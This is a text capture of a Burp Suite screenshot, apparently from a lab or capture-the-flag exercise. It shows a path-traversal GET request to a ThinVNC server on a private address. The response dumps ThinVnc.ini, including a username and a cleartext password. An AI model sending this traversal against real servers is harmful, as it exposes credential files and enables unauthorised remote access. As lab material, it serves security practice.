 Request
Pretty Raw Hex \n
1 GET /xyz/../../ThinVnc.ini HTTP/1.1
2 Host: 10.10.25.75:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-GB,en
8 Accept-Encoding: gzip, deflate, br
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/binary
3 Content-Length: 149
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=Atlas
9 Password=H0ldUpTheHe@vens
10 Type=Digest
11 [Http]
12 Port=8080
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18
Inspector
Back
Path
Value
/xyz/../../ThinVnc.ini
Decoded from: URL path encoding
/xyz/../../ThinVnc.ini
Cancel Apply changes